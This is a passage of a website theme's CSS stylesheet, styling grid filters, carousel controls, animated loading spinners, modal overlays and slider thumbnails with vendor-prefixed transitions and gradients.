  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  text-transform: capitalize;
  color: #383838;
  position: relative;
  font-family: 'Poppins', sans-serif;
}
.grid-filter-wrap.layout2 .filter-item:before {
  content: '';
  width: 100%;
  height: 100%;
  z-index: -1;
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.1);
  -khtml-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.1);
  -moz-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.1);
  -ms-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.1);
  -o-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.1);
  box-shadow: 0 8px 10px rgba(12, 12, 12, 0.1);
}
.grid-filter-wrap.layout2 .filter-item.active, .grid-filter-wrap.layout2 .filter-item:hover {
  color: #fff;
}
.grid-filter-wrap.layout2 .filter-item.active:before, .grid-filter-wrap.layout2 .filter-item:hover:before {
  opacity: 1;
}
.select-filter-wrap.nice-select, .select-order-wrap.nice-select {
  min-width: 160px;
  height: 40px;
  line-height: 40px;
  padding: 0 40px 0 21px;
  display: inline-block;
  width: inherit;
  border: none;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -khtml-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -moz-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -ms-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -o-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  font-size: 15px;
}
.select-filter-wrap.nice-select:after, .select-order-wrap.nice-select:after {
  content: "\f2f9";
  right: 15px;
  font-size: 15px;
}
.select-order-wrap {
  margin-left: 15px;
}
.ct-grid-header {
  align-items: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flex;
  flex-wrap: nowrap;
  margin-bottom: 45px;
}
.ct-grid-header > h3 {
  margin: 0;
  font-size: 40px;
  letter-spacing: 0.03em;
  flex-grow: 1;
  -webkit-flex-grow: 1;
  -ms-flex-grow: 1;
  -o-flex-grow: 1;
}
@media screen and (max-width: 991px) {
  .ct-grid-header {
    display: block;
  }
  .ct-grid-header > h3 {
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 991px) {
  .ct-grid-header .nice-select {
    margin: 15px 0 0;
  }
}
.item-order {
  position: absolute;
  opacity: 0;
  visibility: hidden;
}
.owl-nav {
  text-align: center;
  margin-top: 36px;
}
.owl-nav .owl-prev, .owl-nav .owl-next {
  color: #fff;
  background-color: #00d0f9;
  display: inline-block;
  font-size: 14px;
  height: 36px;
  line-height: 36px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  text-align: center;
  width: 36px;
  margin: 6px 8px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  padding: 0;
  border: none;
  letter-spacing: 0px;
  cursor: pointer;
  position: relative;
}
.owl-nav .owl-prev:hover, .owl-nav .owl-next:hover {
  background-color: #0674fd;
  color: #fff !important;
}
.owl-nav .owl-prev i, .owl-nav .owl-next i {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.owl-dots {
  text-align: center;
  margin-top: 30px;
  display: flex;
  justify-content: center;
  padding: 0 4px;
}
.owl-dots .owl-dot {
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  background-color: rgba(6, 116, 253, 0.5);
  display: inline-block;
  height: 11px;
  margin: 5px;
  padding: 0;
  border: none;
  width: 11px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
}
.owl-dots .owl-dot.active {
  background-color: #0674fd;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
}
.owl-dots .owl-dot:before, .owl-dots .owl-dot:after {
  display: none;
}
.ct-carousel-filter {
  margin-bottom: 25px;
  /* Page Loading */
}
.ct-carousel-filter .ct-filter-item {
  font-size: 24px;
  line-height: normal;
  color: rgba(0, 0, 0, 0.33);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  margin: 0 38px 10px 0;
  display: inline-block;
}
.ct-carousel-filter .ct-filter-item.ct-filter-active, .ct-carousel-filter .ct-filter-item:hover {
  color: #0674fd;
  cursor: pointer;
}
#ct-loadding {
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 999999;
  top: 0;
  left: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
}
#ct-loadding .loading-spin {
  display: block;
  height: 65px;
  margin: -32px auto 0;
  position: relative;
  top: 50%;
  width: 65px;
}
#ct-loadding .loading-spin .spinner {
  width: 60px;
  height: 60px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-animation: spin-rotate-all 1s linear infinite;
  animation: spin-rotate-all 1s linear infinite;
}
#ct-loadding .loading-spin .spinner .right-side, #ct-loadding .loading-spin .spinner .left-side {
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  overflow: hidden;
  -webkit-animation: spin-fade-in-first 1.2s linear infinite alternate;
  animation: spin-fade-in-first 1.2s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .left-side {
  left: 0;
}
#ct-loadding .loading-spin .spinner .right-side {
  right: 0;
}
#ct-loadding .loading-spin .spinner.color-2 .right-side, #ct-loadding .loading-spin .spinner.color-2 .left-side {
  -webkit-animation: spin-fade-in-second 1.2s linear infinite alternate;
  animation: spin-fade-in-second 1.2s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .bar {
  width: 100%;
  height: 100%;
  -webkit-border-radius: 200px 0 0 200px;
  -khtml-border-radius: 200px 0 0 200px;
  -moz-border-radius: 200px 0 0 200px;
  -ms-border-radius: 200px 0 0 200px;
  -o-border-radius: 200px 0 0 200px;
  border-radius: 200px 0 0 200px;
  border: 6px solid #fff;
  position: relative;
}
#ct-loadding .loading-spin .spinner .bar:after {
  content: "";
  width: 6px;
  height: 6px;
  display: block;
  background: #0674fd;
  position: absolute;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}
#ct-loadding .loading-spin .spinner .right-side .bar {
  -webkit-border-radius: 0 200px 200px 0;
  -khtml-border-radius: 0 200px 200px 0;
  -moz-border-radius: 0 200px 200px 0;
  -ms-border-radius: 0 200px 200px 0;
  -o-border-radius: 0 200px 200px 0;
  border-radius: 0 200px 200px 0;
  border-left: none;
  -webkit-transform: rotate(-10deg);
  -webkit-transform-origin: left center;
  transform: rotate(-10deg);
  transform-origin: left center;
  -webkit-animation: spin-rotate-right 0.75s linear infinite alternate;
  animation: spin-rotate-right 0.75s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .right-side .bar:after {
  bottom: -6px;
  left: -3px;
}
#ct-loadding .loading-spin .spinner .left-side .bar {
  border-right: none;
  -webkit-transform: rotate(10deg);
  transform: rotate(10deg);
  -webkit-transform-origin: right center;
  transform-origin: right center;
  -webkit-animation: spin-rotate-left 0.75s linear infinite alternate;
  animation: spin-rotate-left 0.75s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .left-side .bar:after {
  bottom: -6px;
  right: -3px;
}
.ct-spinner2 {
  width: 45px;
  height: 45px;
  background-color: #fff;
  margin: 100px auto;
  -webkit-animation: rotateplane 1.2s infinite ease-in-out;
  animation: rotateplane 1.2s infinite ease-in-out;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.ct-spinner3 {
  width: 45px;
  height: 45px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.ct-spinner3 .double-bounce1, .ct-spinner3 .double-bounce2 {
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: #fff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: ct-bounce 2s infinite ease-in-out;
  animation: ct-bounce 2s infinite ease-in-out;
}
.ct-spinner3 .double-bounce2 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.ct-spinner4 {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
  width: 70px;
  height: 40px;
  text-align: center;
  font-size: 10px;
}
.ct-spinner4 > div {
  background-color: #fff;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: ct-stretchdelay 1.2s infinite ease-in-out;
  animation: ct-stretchdelay 1.2s infinite ease-in-out;
}
.ct-spinner4 .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.ct-spinner4 .rect3 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.ct-spinner4 .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.ct-spinner4 .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
.ct-spinner5 {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 70px;
  text-align: center;
}
.ct-spinner5 > div {
  width: 18px;
  height: 18px;
  background-color: #fff;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: ct-bouncedelay 1.4s infinite ease-in-out both;
  animation: ct-bouncedelay 1.4s infinite ease-in-out both;
}
.ct-spinner5 .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.ct-spinner5 .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
.ct-cube-grid {
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.ct-cube-grid .ct-cube {
  width: 33%;
  height: 33%;
  background-color: #fff;
  float: left;
  -webkit-animation: ct-cubeGridScaleDelay 1.3s infinite ease-in-out;
  animation: ct-cubeGridScaleDelay 1.3s infinite ease-in-out;
}
.ct-cube-grid .ct-cube1 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.ct-cube-grid .ct-cube2 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.ct-cube-grid .ct-cube3 {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.ct-cube-grid .ct-cube4 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.ct-cube-grid .ct-cube5 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.ct-cube-grid .ct-cube6 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.ct-cube-grid .ct-cube7 {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}
.ct-cube-grid .ct-cube8 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.ct-cube-grid .ct-cube9 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.ct-folding-cube {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
  width: 40px;
  height: 40px;
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}
.ct-folding-cube .ct-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.ct-folding-cube .ct-cube:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  -webkit-animation: ct-foldCubeAngle 2.4s infinite linear both;
  animation: ct-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
.ct-folding-cube .ct-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
  transform: scale(1.1) rotateZ(90deg);
}
.ct-folding-cube .ct-cube2:before {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.ct-folding-cube .ct-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
  transform: scale(1.1) rotateZ(180deg);
}
.ct-folding-cube .ct-cube3:before {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.ct-folding-cube .ct-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
  transform: scale(1.1) rotateZ(270deg);
}
.ct-folding-cube .ct-cube4:before {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.ct-loading-stairs {
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  width: 75px;
  margin-top: -25px;
}
.ct-loading-stairs .loader-bar {
  position: absolute;
  bottom: 0;
  width: 10px;
  height: 50%;
  background: #fff;
  transform-origin: center bottom;
  -webkit-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -khtml-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -moz-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -ms-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -o-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
}
.ct-loading-stairs .loader-bar:nth-child(1) {
  left: 0px;
  -webkit-transform: scale(1, 0.2);
  -khtml-transform: scale(1, 0.2);
  -moz-transform: scale(1, 0.2);
  -ms-transform: scale(1, 0.2);
  -o-transform: scale(1, 0.2);
  transform: scale(1, 0.2);
  animation: barUp1 4s infinite;
  -webkit-animation: barUp1 4s infinite;
  -ms-animation: barUp1 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(2) {
  left: 15px;
  -webkit-transform: scale(1, 0.4);
  -khtml-transform: scale(1, 0.4);
  -moz-transform: scale(1, 0.4);
  -ms-transform: scale(1, 0.4);
  -o-transform: scale(1, 0.4);
  transform: scale(1, 0.4);
  animation: barUp2 4s infinite;
  -webkit-animation: barUp2 4s infinite;
  -ms-animation: barUp2 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(3) {
  left: 30px;
  -webkit-transform: scale(1, 0.6);
  -khtml-transform: scale(1, 0.6);
  -moz-transform: scale(1, 0.6);
  -ms-transform: scale(1, 0.6);
  -o-transform: scale(1, 0.6);
  transform: scale(1, 0.6);
  animation: barUp3 4s infinite;
  -webkit-animation: barUp3 4s infinite;
  -ms-animation: barUp3 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(4) {
  left: 45px;
  -webkit-transform: scale(1, 0.8);
  -khtml-transform: scale(1, 0.8);
  -moz-transform: scale(1, 0.8);
  -ms-transform: scale(1, 0.8);
  -o-transform: scale(1, 0.8);
  transform: scale(1, 0.8);
  animation: barUp4 4s infinite;
  -webkit-animation: barUp4 4s infinite;
  -ms-animation: barUp4 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(5) {
  left: 60px;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
  animation: barUp5 4s infinite;
  -webkit-animation: barUp5 4s infinite;
  -ms-animation: barUp5 4s infinite;
}
.ct-loading-stairs .loader-ball {
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 10px;
  height: 10px;
  background: #fff;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  animation: ball 4s infinite;
  -webkit-animation: ball 4s infinite;
  -ms-animation: ball 4s infinite;
}
.ct-spinner9-wrap {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  left: 0;
  right: 0;
  width: 45px;
  height: 45px;
  margin: auto;
}
.ct-spinner9 {
  margin: 0 auto;
  width: 45px;
  height: 45px;
  position: relative;
  text-align: center;
  -webkit-animation: ct-rotate 2s infinite linear;
  animation: ct-rotate 2s infinite linear;
}
.ct-spinner9 .dot1, .ct-spinner9 .dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: ;
  background-image: -webkit-gradient(linear, left top, right top, from(), to());
  background-image: -webkit-linear-gradient(left, , );
  background-image: -moz-linear-gradient(left, , );
  background-image: -ms-linear-gradient(left, , );
  background-image: -o-linear-gradient(left, , );
  background-image: linear-gradient(left, , );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='', gradientType='1');
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-animation: ct-bounce 2s infinite ease-in-out;
  animation: ct-bounce 2s infinite ease-in-out;
}
.ct-spinner9 .dot2 {
  top: auto;
  bottom: 0;
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.nav-tabs.ct-tabs {
  border: none;
  margin-bottom: 10px;
}
.nav-tabs.ct-tabs .nav-item {
  margin: 0 0 10px 26px;
}
.nav-tabs.ct-tabs .nav-item:first-child {
  margin-left: 0;
}
.nav-tabs.ct-tabs .nav-item a {
  margin: 0;
  border: none;
  padding: 0;
  font-size: 13px;
  color: rgba(30, 35, 49, 0.33);
}
.nav-tabs.ct-tabs .nav-item a.active {
  color: #1e2331;
}
.entry-footer .entry-edit-link {
  display: none;
}
div.pp_overlay {
  z-index: 9999 !important;
  opacity: 0.85 !important;
}
.nav-tabs-none {
  border: none;
}
.nav-tabs-none li.nav-item {
  margin: 0;
}
.nav-tabs-none li.nav-item a.nav-link {
  border: none;
  padding: 0;
}
.owl-carousel[data-arrows="false"] .owl-nav, .owl-carousel[data-bullets="false"] .owl-dots {
  display: none;
}
.ct-modal {
  background-color: rgba(0, 0, 0, 0.95);
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999;
  -webkit-transform: translateY(-100%);
  -khtml-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  -webkit-transition: all 500ms ease-in-out;
  -khtml-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}
.ct-modal .ct-modal-content {
  left: 0;
  margin: auto;
  max-width: 570px;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%) scaleX(0);
  -khtml-transform: translate(0px, -50%) scaleX(0);
  -moz-transform: translate(0px, -50%) scaleX(0);
  -ms-transform: translate(0px, -50%) scaleX(0);
  -o-transform: translate(0px, -50%) scaleX(0);
  transform: translate(0px, -50%) scaleX(0);
  position: relative;
  -webkit-transition: all 500ms ease-in-out;
  -khtml-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  transition-delay: 500ms;
}
.ct-modal.open {
  -webkit-transform: translateY(0%);
  -khtml-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
  opacity: 1;
}
.ct-modal.open .ct-modal-content {
  -webkit-transform: translate(0px, -50%) scaleX(1);
  -khtml-transform: translate(0px, -50%) scaleX(1);
  -moz-transform: translate(0px, -50%) scaleX(1);
  -ms-transform: translate(0px, -50%) scaleX(1);
  -o-transform: translate(0px, -50%) scaleX(1);
  transform: translate(0px, -50%) scaleX(1);
}
.ct-modal.remove {
  -webkit-transform: translateY(-100%);
  -khtml-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  transition-delay: 500ms;
}
.ct-modal.remove .ct-modal-content {
  -webkit-transform: translate(0px, -50%) scaleX(0);
  -khtml-transform: translate(0px, -50%) scaleX(0);
  -moz-transform: translate(0px, -50%) scaleX(0);
  -ms-transform: translate(0px, -50%) scaleX(0);
  -o-transform: translate(0px, -50%) scaleX(0);
  transform: translate(0px, -50%) scaleX(0);
  transition-delay: 0ms;
}
.ct-modal .ct-close {
  position: absolute;
  top: 30px;
  right: 30px;
}
.ct-modal .ct-close:before, .ct-modal .ct-close:after {
  background-color: #fff;
}
.ct-modal .ct-close:hover:before, .ct-modal .ct-close:hover:after {
  background-color: #0674fd;
}
@media screen and (max-width: 991px) {
  .ct-modal .ct-close {
    display: block;
  }
}
@media screen and (max-width: 575px) {
  .ct-modal .ct-modal-content {
    max-width: 300px;
  }
}
.vc_row .ct-row-overlay {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.vc_row .ct-row-overlay.position-left {
  left: 0;
}
.vc_row .ct-row-overlay.position-right {
  right: 0;
}
.vc_row .ct-row-overlay span {
  font-size: 278px;
  font-weight: 600;
  color: rgba(255, 255, 255, 0.05);
  position: absolute;
  top: 0;
  left: 0;
  line-height: 1;
}
@media screen and (max-width: 991px) {
  .vc_row .ct-row-overlay span {
    font-size: 150px;
  }
}
@media screen and (max-width: 767px) {
  .vc_row .ct-row-overlay span {
    font-size: 80px;
  }
}
.vc_row .ct-row-overlay + .vc_column-inner {
  position: relative;
  z-index: inherit;
}
.vc_row .ct-row-overlay + .ct-image-section {
  z-index: 99 !important;
}
.slider-nav .thumbs {
  display: flex;
  flex-wrap: nowrap;
  margin: 0 -2px;
}
.slider-nav .thumb {
  text-align: center;
  width: 20%;
  padding: 0 2px;
  margin-top: 4px;
  -webkit-transition: all 400ms ease-in-out;
  -khtml-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  cursor: pointer;
}
.slider-nav .thumb img {
  max-width: 300px;
  -webkit-border-radius: 300px;
  -khtml-border-radius: 300px;
  -moz-border-radius: 300px;
  -ms-border-radius: 300px;
  -o-border-radius: 300px;
  border-radius: 300px;
  border: 4px solid transparent;
  -webkit-transform: scale(0.8);
  -khtml-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  margin: auto;
}
.slider-nav .thumb.active img {
  border-color: #00d0f9;
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.vc_row.bg-image-ps-top {
  background-position: top !important;
}
.vc_row.bg-image-ps-center {
  background-position: center !important;
}
.vc_row.bg-image-ps-bottom {
  background-position: bottom !important;
}
.ct-demo-bar {
  position: fixed;
  top: 0;
  right: 0;
  width: 600px;
  background: #fff;
  z-index: 99999;
  height: 100%;
  text-align: center;
  -webkit-transform: translate(601px, 0px);
  -khtml-transform: translate(601px, 0px);
  -moz-transform: translate(601px, 0px);
  -ms-transform: translate(601px, 0px);
  -o-transform: translate(601px, 0px);
  transform: translate(601px, 0px);
  -webkit-transition: transform 0.6s ease;
  -khtml-transition: transform 0.6s ease;
  -moz-transition: transform 0.6s ease;
  -ms-transition: transform 0.6s ease;
  -o-transition: transform 0.6s ease;
  transition: transform 0.6s ease;
}
@media screen and (max-width: 991px) {
  .ct-demo-bar {
    display: none;
  }
}
.ct-demo-bar.active {
  -webkit-transform: translate(0px, 0px);
  -khtml-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
}
.ct-demo-bar .ct-demo-option {
  position: absolute;
  top: 150px;
  left: -40px;
  height: 110px;
  padding: 10px 0;
  width: 40px;
  background-color: #fff;
  -webkit-box-shadow: 0 3px 15px rgba(0, 0, 0, .1);
  -khtml-box-shadow: 0 3px 15px rgba(0, 0, 0, .1);
  -moz-box-shadow: 0 3px 15px rgba(0, 0, 0, .1);
  -ms-box-shadow: 0 3px 15px rgba(0, 0, 0, .1);
  -o-box-shadow: 0 3px 15px rgba(0, 0, 0, .1);
  box-shadow: 0 3px 15px rgba(0, 0, 0, .1);
  -webkit-border-radius: 5px 0 0 5px;
  -khtml-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  -ms-border-radius: 5px 0 0 5px;
  -o-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.ct-demo-bar .ct-demo-option span {
  position: absolute;
  background-color: #222;
  color: #fff;
  white-space: nowrap;
  padding: 0 12px;
  font-size: 13px;
  top: 0;
  right: 100%;
  margin-right: 12px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-demo-bar .ct-demo-option span:before {
